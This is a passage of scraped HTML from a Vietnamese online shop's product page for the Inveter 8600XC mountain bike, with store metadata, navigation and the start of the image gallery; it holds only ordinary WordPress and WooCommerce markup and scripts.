

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/
body_size: 27724
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://inveterbicycle.com/wp-content/litespeed/css/a355ed6cb4b3f8d5cf95b469bd78df88.css?ver=89167" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="alternate" href="https://inveterbicycle.com/en/product/inveter-8600xc/" hreflang="en" /><link rel="alternate" href="https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/" hreflang="vi" /><title>Xe đạp Inveter 8600XC - Inveter Bicycle</title><meta name="description" content="Xe đạp INVETER 8600XC đạt đến sự cân bằng hoàn hảo giữa sức mạnh, sức bền, tính ổn định và trải nghiệm để chinh phục những thử thách mới."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="product" /><meta property="og:title" content="Xe Đạp Địa Hình INVETER 8600XC" /><meta property="og:description" content="Xe đạp địa hình INVETER 8600XC đạt đến sự cân bằng hoàn hảo giữa sức mạnh, sức bền, tính ổn định và trải nghiệm để chinh phục những thử thách mới." /><meta property="og:url" content="https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/" /><meta property="og:site_name" content="Inveter Bicycle" /><meta property="og:updated_time" content="2024-05-22T14:14:03+07:00" /><meta property="og:image" content="https://inveterbicycle.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=664&type=inveter&hash=07a6f7a15baf089246b7e9f3f7f0d774" /><meta property="og:image:secure_url" content="https://inveterbicycle.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=664&type=inveter&hash=07a6f7a15baf089246b7e9f3f7f0d774" /><meta property="og:image:width" content="1800" /><meta property="og:image:height" content="1200" /><meta property="og:image:alt" content="mtb-xe-dap-inveter-8600xc-silver" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:brand" content="variable" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Xe Đạp Địa Hình INVETER 8600XC" /><meta name="twitter:description" content="Xe đạp địa hình INVETER 8600XC đạt đến sự cân bằng hoàn hảo giữa sức mạnh, sức bền, tính ổn định và trải nghiệm để chinh phục những thử thách mới." /><meta name="twitter:image" content="https://inveterbicycle.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=664&type=inveter&hash=07a6f7a15baf089246b7e9f3f7f0d774" /><meta name="twitter:label1" content="Giá" /><meta name="twitter:data1" content="1VNĐ" /><meta name="twitter:label2" content="Tình trạng sẵn có" /><meta name="twitter:data2" content="Còn hàng" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://inveterbicycle.com/#place","geo":{"@type":"GeoCoordinates","latitude":"20.99815785996248","longitude":" 105.7940410423249"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=20.99815785996248, 105.7940410423249","address":{"@type":"PostalAddress","streetAddress":"D04 L04 An Ph\u00fa Shop Villa, Ph\u01b0\u1eddng D\u01b0\u01a1ng N\u1ed9i","addressLocality":"Qu\u1eadn H\u00e0 \u0110\u00f4ng","addressRegion":"Th\u00e0nh ph\u1ed1 H\u00e0 N\u1ed9i","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://inveterbicycle.com/#organization","name":"Inveter Bicycle","url":"https://inveterbicycle.com","email":"xedapinveter@gmail.com","address":{"@type":"PostalAddress","streetAddress":"D04 L04 An Ph\u00fa Shop Villa, Ph\u01b0\u1eddng D\u01b0\u01a1ng N\u1ed9i","addressLocality":"Qu\u1eadn H\u00e0 \u0110\u00f4ng","addressRegion":"Th\u00e0nh ph\u1ed1 H\u00e0 N\u1ed9i","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://inveterbicycle.com/#logo","url":"https://inveterbicycle.com/wp-content/uploads/2023/10/Untitled-1.png","contentUrl":"https://inveterbicycle.com/wp-content/uploads/2023/10/Untitled-1.png","caption":"Inveter Bicycle","inLanguage":"vi","width":"1282","height":"265"},"contactPoint":[{"@type":"ContactPoint","telephone":"+84 965738086","contactType":"customer support"}],"location":{"@id":"https://inveterbicycle.com/#place"}},{"@type":"WebSite","@id":"https://inveterbicycle.com/#website","url":"https://inveterbicycle.com","name":"Inveter Bicycle","alternateName":"Inveter Bike","publisher":{"@id":"https://inveterbicycle.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG.jpg","url":"https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG.jpg","width":"1910","height":"764","caption":"xe \u0111\u1ea1p inveter 8600xc","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://inveterbicycle.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/","name":"XE \u0110\u1ea0P INVETER 8600XC"}}]},{"@type":"ItemPage","@id":"https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/#webpage","url":"https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/","name":"Xe \u0111\u1ea1p Inveter 8600XC - Inveter Bicycle","datePublished":"2023-06-01T08:38:15+07:00","dateModified":"2024-05-22T14:14:03+07:00","isPartOf":{"@id":"https://inveterbicycle.com/#website"},"primaryImageOfPage":{"@id":"https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"variable"},"name":"Xe \u0111\u1ea1p Inveter 8600XC - Inveter Bicycle","description":"Xe \u0111\u1ea1p INVETER 8600XC \u0111\u1ea1t \u0111\u1ebfn s\u1ef1 c\u00e2n b\u1eb1ng ho\u00e0n h\u1ea3o gi\u1eefa s\u1ee9c m\u1ea1nh, s\u1ee9c b\u1ec1n, t\u00ednh \u1ed5n \u0111\u1ecbnh v\u00e0 tr\u1ea3i nghi\u1ec7m \u0111\u1ec3 chinh ph\u1ee5c nh\u1eefng th\u1eed th\u00e1ch m\u1edbi.","sku":"INVETER 8600XC","category":"Xe \u0110\u1ea1p \u0110\u1ecba H\u00ecnh","mainEntityOfPage":{"@id":"https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/#webpage"},"image":[{"@type":"ImageObject","url":"https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG.jpg","height":"764","width":"1910"},{"@type":"ImageObject","url":"https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow.jpg","height":"1200","width":"1800"},{"@type":"ImageObject","url":"https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red.jpg","height":"1200","width":"1800"},{"@type":"ImageObject","url":"https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue.jpg","height":"1200","width":"1800"}],"offers":{"@type":"Offer","price":"1","priceValidUntil":"2027-12-31","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://inveterbicycle.com/","name":"Inveter Bicycle","url":"https://inveterbicycle.com","logo":"https://inveterbicycle.com/wp-content/uploads/2023/10/Untitled-1.png"},"url":"https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/"},"@id":"https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Inveter Bicycle &raquo;" href="https://inveterbicycle.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Inveter Bicycle &raquo; Dòng bình luận" href="https://inveterbicycle.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Inveter Bicycle &raquo; XE ĐẠP INVETER 8600XC Dòng bình luận" href="https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://inveterbicycle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finveterbicycle.com%2Fsan-pham%2Fxe-dap-inveter-8600xc%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://inveterbicycle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finveterbicycle.com%2Fsan-pham%2Fxe-dap-inveter-8600xc%2F&#038;format=xml" /> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="my_loadmore-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/myloadmore.js" id="my_loadmore-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://inveterbicycle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inveterbicycle.com/wp-json/wp/v2/product/924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inveterbicycle.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://inveterbicycle.com/?p=924' /><meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.154.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-site-verification" content="3amSaImPzxdC2Sau9UohAguH-QIKIOK3XXVLbqQvzXE" /> <script type="application/ld+json">{ 

"@context": "https://schema.org", 

"@type": "BikeStore", 

"name": "Inveter Bicycle", 

            "alternateName": "FOR THE GREEN WORLD", 

            "@id": "https://inveterbicycle.com/", 

            "logo": "https://inveterbicycle.com/wp-content/uploads/2022/12/Logo-text-1.png", 

            "image": "https://inveterbicycle.com/wp-content/uploads/2023/10/Untitled-1.png", 

            "description": "For the Green World là từ khóa khẳng định sứ mệnh cốt lõi của INVETER. Không chỉ hướng tới phát triển quy trình sản xuất thân thiện với môi trường, INVETER còn mong muốn thúc đẩy, lan tỏa lối sống xanh, gần gũi với thiên nhiên đến tất cả mọi người – vì sự phát triển bền vững của thế giới.", 

            "hasMap": "https://maps.app.goo.gl/qYSzZgPYoBnJVeQg6", 

            "url": "https://inveterbicycle.com/", 

            "telephone": "0965738086", 

            "priceRange": "1000VND-285000VND", 

            "address": { 

                "@type": "PostalAddress", 

                "streetAddress": "D04 L04 An Phú Shop Villa, Phường Dương Nội", 

                "addressLocality": "Hà Đông", 

                "addressRegion": "Hà Nội", 

                "postalCode": "100000", 

                "addressCountry": "VN" 

            }, 

            "geo": { 

                "@type": "GeoCoordinates", 

                "latitude": 20.998438340771926, 

                "longitude": 105.79406245819362 

            }, 

            "openingHoursSpecification": [ 

                { 

                    "@type": "OpeningHoursSpecification", 

                    "dayOfWeek": [ 

                        "Monday", 

                        "Tuesday", 

                        "Wednesday", 

                        "Thursday", 

                        "Friday", 

                        "Saturday" 

                    ], 

                    "opens": "08:30", 

                    "closes": "17:30" 

                } 

            ], 

            "mainEntityOfPage": "https://inveterbicycle.com/", 

            "sameAs": [ 
                "https://www.facebook.com/INVETERVIETNAM" 

            ] 

        }</script> <meta name="p:domain_verify" content="de31bd79c8adfea0b056b49b336e3c3c"/><link rel="shortcut icon" href="https://inveterbicycle.com/wp-content/uploads/2022/12/logo-no-slogan.png" type="image/x-icon" /><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-10D2VGFR1G"="async" defer data-deferred="1"></script> <script type="text/javascript" id="google_gtagjs-inline" src="[data-uri]" defer></script> <meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://inveterbicycle.com/wp-content/uploads/2023/10/cropped-Inveter-For-the-green-world-since-1986-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://inveterbicycle.com/wp-content/uploads/2023/10/cropped-Inveter-For-the-green-world-since-1986-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://inveterbicycle.com/wp-content/uploads/2023/10/cropped-Inveter-For-the-green-world-since-1986-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://inveterbicycle.com/wp-content/uploads/2023/10/cropped-Inveter-For-the-green-world-since-1986-1-270x270.jpg" /> <script src="[data-uri]" defer></script> </head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-924 wp-theme-3b-theme theme-3b-theme woocommerce woocommerce-page woocommerce-no-js metaslider-plugin woo-variation-swatches wvs-behavior-blur wvs-theme-3b-theme wvs-mobile wvs-show-label wvs-tooltip sidebar-content site-full-width" itemscope="itemscope" itemtype="http://schema.org/WebPage"><nav id="mobilenav"><div class="mobilenav__inner"><div class="toplg"><h3>MENU</h3></div><div class="menu-menu-chinh-vn-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-699"><a href="https://inveterbicycle.com/dong-xe/xe-dap-dia-hinh/">Xe Đạp Địa Hình</a></li><li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://inveterbicycle.com/dong-xe/xe-dap-dua/">Xe Đạp Đua</a></li><li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-698"><a href="https://inveterbicycle.com/dong-xe/xe-dap-duong-pho/">Xe Đạp Đường Phố</a></li><li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697"><a href="https://inveterbicycle.com/dong-xe/xe-dap-nu/">Xe Đạp Nữ</a></li><li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2066"><a href="https://inveterbicycle.com/dong-xe/xe-dap-gap/">Xe Đạp Gấp</a></li><li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-evaluate_type menu-item-1114"><a href="https://inveterbicycle.com/loai-danh-gia/danh-gia/">Đánh giá</a></li><li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://inveterbicycle.com/lien-he/">Liên hệ</a></li><li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1373"><a href="https://inveterbicycle.com/tin-tuc/">Tin tức</a><ul class="sub-menu"><li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://inveterbicycle.com/tin-tuc/tin-tuc-hoat-dong/">Tin tức hoạt động</a></li><li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://inveterbicycle.com/tin-tuc/cam-nang/">Cẩm nang</a></li><li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://inveterbicycle.com/tin-tuc/su-kien/">Sự kiện</a></li></ul></li><li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://inveterbicycle.com/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://inveterbicycle.com/dai-ly/">Đăng ký đại lý</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://inveterbicycle.com/dai-ly-inveter/">Đại lý Inveter</a></li></ul></li></ul></div>            <a class="menu_close"><i class="fas fa-angle-left"></i></a></div></nav><div id="page" class="site"><header id="masthead" class="site-header header-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="top-header"><div class="container"><div class="row"><div class="col-sm-12"><div class="text-center"><div id="text-2" class="widget widget_text"><div class="textwidget"><p>FOR THE GREEN WORLD | SINCE 1986</p></div></div></div></div></div></div></div><div class="header-main"><div class="container-fluid"><div class="site-branding"><p class="site-title"><a href="https://inveterbicycle.com/" rel="home">Inveter Bicycle</a></p><p class="site-description">For the green world | Since 1986</p></div><div class="header-content">
<a id="showmenu" class="d-lg-none">
<span class="hamburger hamburger--collapse">
<span class="hamburger-box">
<span class="hamburger-inner"></span>
</span>
</span>
</a><div class="row align-items-center"><div class="col-xl-2 col-lg-2"><div class="logo">
<a href="https://inveterbicycle.com/"><img data-lazyloaded="1" data-placeholder-resp="172x15" src="[data-uri]" width="172" height="15" data-src="https://inveterbicycle.com/wp-content/uploads/2022/12/Logo-text-1.png"></a></div></div><div class="col-xl-7 col-lg-7"><nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="menu-menu-chinh-vn-container"><ul id="primary-menu" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-699"><a href="https://inveterbicycle.com/dong-xe/xe-dap-dia-hinh/">Xe Đạp Địa Hình</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://inveterbicycle.com/dong-xe/xe-dap-dua/">Xe Đạp Đua</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-698"><a href="https://inveterbicycle.com/dong-xe/xe-dap-duong-pho/">Xe Đạp Đường Phố</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697"><a href="https://inveterbicycle.com/dong-xe/xe-dap-nu/">Xe Đạp Nữ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2066"><a href="https://inveterbicycle.com/dong-xe/xe-dap-gap/">Xe Đạp Gấp</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-evaluate_type menu-item-1114"><a href="https://inveterbicycle.com/loai-danh-gia/danh-gia/">Đánh giá</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://inveterbicycle.com/lien-he/">Liên hệ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1373"><a href="https://inveterbicycle.com/tin-tuc/">Tin tức</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://inveterbicycle.com/tin-tuc/tin-tuc-hoat-dong/">Tin tức hoạt động</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://inveterbicycle.com/tin-tuc/cam-nang/">Cẩm nang</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://inveterbicycle.com/tin-tuc/su-kien/">Sự kiện</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://inveterbicycle.com/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://inveterbicycle.com/dai-ly/">Đăng ký đại lý</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://inveterbicycle.com/dai-ly-inveter/">Đại lý Inveter</a></li></ul></li></ul></div></nav></div><div class="col-lg-3 text-right"><div class="header-info"><div class="row"><div class="col-lg-8"><div class="header-search"><form role="search" method="get" class="woocommerce-product-search" action="https://inveterbicycle.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="" value="" name="s" />
<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
<input type="hidden" name="post_type" value="product" /></form></div></div><div class="col-lg-1 d-flex justify-content-end align-items-center"><div class="header-info-lang"><section id="polylang-2" class="widget widget_polylang"><ul><li class="lang-item lang-item-129 lang-item-en lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://inveterbicycle.com/en/product/inveter-8600xc/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-132 lang-item-vi current-lang"><a  lang="vi" hreflang="vi" href="https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></section></div></div></div></div></div></div></div></div></div><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button></div><div class="modal-body"><p class="wpcf7-contact-form-not-found"><strong>Lỗi:</strong> Không tìm thấy biểu mẫu liên hệ.</p></div></div></div></header><div id="content" class="site-content"><div class="wtb-breadcrumb"><div class="container"></div></div><div class="img-featured-proudct"><div id="product-924" class="product-has-gallery product type-product post-924 status-publish first instock product_cat-xe-dap-dia-hinh product_tag-8600xc product_tag-inveter-8600xc product_tag-xe-dap product_tag-xe-dap-dia-hinh product_tag-xe-dap-inveter has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div data-thumb="https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG-100x100.jpg" data-thumb-alt="xe đạp inveter 8600xc" data-thumb-srcset="https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG-100x100.jpg 100w, https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG-150x150.jpg 150w, https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG.jpg"><img width="1910" height="764" src="https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG.jpg" class="wp-post-image" alt="xe đạp inveter 8600xc" data-caption="xe đạp inveter 8600xc" data-src="https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG.jpg" data-large_image="https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG.jpg" data-large_image_width="1910" data-large_image_height="764" decoding="async" fetchpriority="high" srcset="https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG.jpg 1910w, https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG-800x320.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG-300x120.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG-1024x410.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG-768x307.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/06/8600XC_Sliver_Gray-BG-1536x614.jpg 1536w" sizes="(max-width: 1910px) 100vw, 1910px" /></a></div><div data-thumb="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-100x100.jpg" data-thumb-alt="mtb-xe-dap-inveter-8600xc-light-yellow" data-thumb-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-100x100.jpg 100w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-150x150.jpg 150w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow.jpg"><img width="1800" height="1200" src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow.jpg" class="" alt="mtb-xe-dap-inveter-8600xc-light-yellow" data-caption="" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow.jpg" data-large_image="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow.jpg" data-large_image_width="1800" data-large_image_height="1200" decoding="async" srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-800x533.jpg 800w, 